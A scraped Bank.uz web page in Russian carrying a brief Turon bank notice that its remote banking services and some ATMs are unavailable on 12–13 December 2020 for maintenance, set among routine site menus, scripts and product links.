    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-bankov" title="Новости банков" >
					<span >Новости банков</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости банков",
    "item": "https://bank.uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/vazhnoe-soobshchenie569128",
                "publisher":{
            "@type":"Organization",
            "name":"Turon bank"
        },
                "headline": " В связи с профилактикой 12 и 13 декабря 2020 года, временно будут не доступны системы дистанционного банковского обслуживания банка",
        "mainEntityOfPage": "https://bank.uz/news/vazhnoe-soobshchenie569128",
        "articleBody": "Важное сообщение!
 
 
 В связи с профилактикой 12 и 13 декабря 2020 года, временно будут не доступны системы дистанционного банковского обслуживания банка (интернет-банкинг, мобильные приложения и другие сервисы), инфокиоски, АДМы, а также банкоматы специализированные на UzCard, Humo и обмене валют.Приносим извинения за доставленные неудобства.",
        "image":[
                     ],
        "inLanguage":"ru",
        "datePublished":"2020-12-11T00:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
             В связи с профилактикой 12 и 13 декабря 2020 года, временно будут не доступны системы дистанционного банковского обслуживания банка        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        11.12.2020                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
        <section id="bank_news_id_block">Важное сообщение!<br>
 <br>
 <br>
 В связи с профилактикой 12 и 13 декабря 2020 года, временно будут не доступны системы дистанционного банковского обслуживания банка (интернет-банкинг, мобильные приложения и другие сервисы), инфокиоски, АДМы, а также банкоматы специализированные на UzCard, Humo и обмене валют.Приносим извинения за доставленные неудобства.</section>    </span>
</div>

    <div class="info-bank">

        <div class="info-bank-block">
            <span class="semibold-text"><a href="/org/turonbank">Turon bank</a></span>
            <span class="medium-text">
                 Акционерный коммерческий банк "Туронбанк", существующий на финансовом рынке с 1990 года является одним из крупнейших банков Узбекистана и предлагает населению широкий спектр услуг: от платёжных карт до выгодных и надёжных вкладов. Банк успешно работает как с юридическими лицами, так и с частными клиентами. «Туронбанк» характеризуется высокой способностью своевременно и полностью выполнять свои финансовые обязательства. «Туронбанк» имеет 20 филиалов во всех областях Республики. Это позволяет работать с клиентами по всему Узбекистану и предоставлять банковские услуги и финансовую поддержку субъектам всех отраслей экономики.

        </span>
        </div>


    </div>
<div class="ist">
        <div>
        <span class="medium-text">Источник:</span>
   <!--                 <a href=""></a>
        -->            <a>Turon bank</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_103328">
                        <span  class="center-news-img" data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-">
                            <img src="/upload/resize_cache/iblock/8b8/300_209_1/4v16g83ezffnouqjm10oa1wik9cbawqj.png" alt="Инвестиции в криптовалюту: стратегия важнее ">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                25.12.2025                            </p>
                                                <span  data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-" class="center-news-text">
                            Инвестиции в криптовалюту: стратегия важнее                         </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_102936">
                        <span  class="center-news-img" data-link="/news/karta-visa-pubg-mobile-teper-dostupna-po-vsey-strane">
                            <img src="/upload/resize_cache/iblock/95e/300_209_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Карта Visa PUBG MOBILE теперь доступна по всей стране!">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                24.11.2025                            </p>
                                                <span  data-link="/news/karta-visa-pubg-mobile-teper-dostupna-po-vsey-strane" class="center-news-text">
                            Карта Visa PUBG MOBILE теперь доступна по всей стране!                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_102933">
                        <span  class="center-news-img" data-link="/news/novyy-uroven-nadyezhnosti-dlya-onlayn-oplat-unionpay-s-3d-secure">
                            <img src="/upload/resize_cache/iblock/95e/300_209_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Новый уровень надёжности для онлайн-оплат UnionPay с 3D Secure">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                25.11.2025                            </p>
                                                <span  data-link="/news/novyy-uroven-nadyezhnosti-dlya-onlayn-oplat-unionpay-s-3d-secure" class="center-news-text">
                            Новый уровень надёжности для онлайн-оплат UnionPay с 3D Secure                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
                    <div class="left-about-bank">
            <div class="left-about-bank-top">
                        </div>
            <span class="semibold-text">
                            Продукты банка</span>
                                <a style="" href="/deposits/tags/turonbank"> Вклады <span class="regular-text">9</span></a>
                <a style="" href="/credits/tags/turonbank"> Кредиты <span class="regular-text">14</span></a>
                <a style="" href="/cards/tags/turonbank"> Карты <span class="regular-text">9</span></a>
                <a style="" href="/ipoteka/tags/turonbank"> Ипотека<span class="regular-text">7</span></a>
                                          <span class="semibold-text">
                            Рейтинг</span>
                                  <a href="javascript:void(0)">Standart&Poors <span class="regular-text">B/B, прогноз: стабильный</span></a>
                              <a href="javascript:void(0)">Ahbor Reyting <span class="regular-text">uzA, прогноз: стабильный</span></a>
                         
        </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
